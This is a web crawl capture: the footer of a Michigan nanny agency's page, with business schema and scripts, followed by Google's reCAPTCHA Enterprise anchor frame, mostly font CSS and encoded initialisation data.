    "postalCode": "48085",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5931952,
    "longitude": -83.1476249
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Friday",
    "opens": "11:00",
    "closes": "14:00"
  }]
}
</script>			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.perfectnannymatch.com/michigan/Nanny-Agency-Birmingham-MI.html" title="Nanny Agency Birmingham MI" >Nanny Agency Birmingham MI</a> | <a  href="https://www.perfectnannymatch.com/job-openings.html" title="Caregiver Finder West Bloomfield MI" >Find an Nanny Job in MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucGVyZmVjdG5hbm55bWF0Y2guY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6yj9wo97066f
body_size: 48222
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="YbZCaeRZZesz8qwJyWPMWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="YbZCaeRZZesz8qwJyWPMWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YbZCaeRZZesz8qwJyWPMWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw6xJFHbCgcKZdSPDoUIIwrDCpQbCt0DDrxU4wq7DhQXDvBVDJHhkw6bCuD/ClsKzTRNmTsOhHVbCq8Oxw7XDpgfCg8K2U01Bw7JGwqR/TSbCmS/DjcOFw5Mfw7bChCnDnhh3wobDjRlNNkwgwooUwr7DsMOlw4sSw4dMQsOSanEXCRJQW2fCq8Khw4M7wpI1w4/[base64]/Co8OQwrjCicODwpcQV8K5ch/CuWzDmsOHwohRG8K/LXXCujfDisOpw5bDisKNeinCl8KBLwnCvn42WsOQwqPDhcKfw4oACVlLZHbCgsKcw6gFZsOjF3fDqMK7YEjChcOpw7FXYsKZE8KRbcKeLsK3woBfwoDCmiobwqtyw6XDgRh7wpjCrmohwqTDsndgIsOPwrhYw7/DjljClHsPwrTCgsObw67ClcKxw5BEFXtoQk3CnBZJWcKIY2LDiMK4YTd4VMOvwrkRKjcgecOJw4DDrxbDh8OBVsOTfcO1IcKyw7pKeSk8RTo7Uzp3wqnDi28zAh9Cw7xgw7Mxw57DmwFdUDRsE3vCl8K/w4JGXQMOLMOCwo/DmiLDucOcCnLDqzdyDTdcwojCvgQ7wpsnaWzCjMOnwpPCpDrCngnDsC8dw6LDocKJw4Qxw4pOfUTCr8KPw63Dn8OdV8OYDsO7wpBRw5g5cxrDgsK4woPCliAcVWjCvsOfecK0w7RrwpvCuUB0AsOKMsKESFPCjnMoDG/[base64]/CrMKWGyxrw6zDpRHDo8O2E8Kfw6Ynwo0HwokNdMOHMcKJw7jDl8KiMgB5w6rDssKLwqkwK8OPw6vCvSjCqsO9wr0xw6LDqMK0wp3DpcKcw7HDtcKdw7J9w67DnMOaaEMSa8KawrbDjsOxw4xWDg0FwpNOXG/ClAbDn8O8w4jChsK8U8KAYirDgW9wwpsAwrtowrPCuwzDnsOhTRvDj3nDjcK9wpzDjx7Do2vCi8O1wr0UCyLCn0UJwptXw5prw51tBMOwLj1RwqfCmMKlw4vCiAjDkyvCv2HCrk7CghFXWMOsXQh6EcK0wpbDuTMXw4bCjDPDgMKUBsK1H2vDk8K6w67Cin/DoRILw7rCri4iZ3JLwoR4McO8GcKnw7DDhjDCtVzCg8KlYMKiOS94dTYQw4nDmMKdw4LCjWceeAvCizQMJMO/WCcuRxfDgWjDmCAmwp4cwrAiUMKFwo5dw700w6JLXsO/f1diMD/Ct0/CohkzQz4YXQDDhcKvw5ksw6zDksONw5EuwoTCtcKSEl9ewqTCnCTCiXJ0W8KPY8KvwrzCtcKTwovDq8O4DkrDhsOgPHzDjBgBfEpiw7RuwrAHwrTCtsKswrTDp8KXwoQAWm/DgkcWw6TCt8KNbSRSw4cGw44Gw4XDicKtw6LDkMKpZQ1Hwqg3woRBZRXChsKhw7Myw7xmwrNBcB3DtsKyLSg8Ky7Ct8KAC8O/wozCk8OAbMOgwpEFHsO5w78hwofCkcOrc0Ftw75ww6Ejw6IMw5vDv8ODSMOnw5QhXlXCnTA1w6QqYjhewrAuw6DDpcOKwqPDk8K8wroUwrh/SEDDgMKmw5nDtW7CuMKnbsKAw4fCtcKyE8K5HsOwFgzDsMK3R1rDt8KvNMO1V2LCtcOUNsODwpJ/D8KAw7TCuVEowrw6SmgawobDpj7Dm8OHwoLCm8K/DTcrwqXDq8O8wo7Crl3CsjZGwpd9UMOHRsOcwpHCt8KiwrLCkVXClsOLXcKYD8Kiwo7DkEFER3tZcMKgS8KsAsKHwrbChMO+w68Ow4x/[base64]/CrcOMN8KRw4EPYcKWDDjCmsKpEg4XVMKGOwZTw6ZDcMKlUhrDv8OPwqzCtT1ldMKAdS0RwphRw6/[base64]/wpXDuAXCncO4w4Z6wqV3CArDrmwQw7lmwr14DHhzwoLCqcKjPMO+dHnChxNyw5TDhcO5w7DDmkBIw7fDn8KjTMKwc0lFLgTCvGAUc8Ozw7/DmUFvL158Bl/CkWvCqzshwqlBN2XCnWXCuUp0Z8OHw7PCojLDgcOYGilIw6k5VVlow57DkMOIw64rwrE9w514w73DuBUZK1jCgBV8dMKLCsOgwqTCpGLDgGjCvT4JaMKEwptyICPCnMO9wozCp3DDisOjw7PCihp4ABjChS/DmMOyw6Aow63CqStfwrXDp054w5XDhFJuPMKaRsKjEcKUwpdzw5XDoMORPl7DrQ3DlCvCkVrCr1nDm2bDpRrCscKrLcKHOcKdLsKfVEfCtVpHwq3CuTQrNmFGBSrDtkvCljHCr8K5SmFwwpQowqxRw7/DqsOBdmtLw7XCqcKawoHDjMKJwp3DqcOhY3jCoTx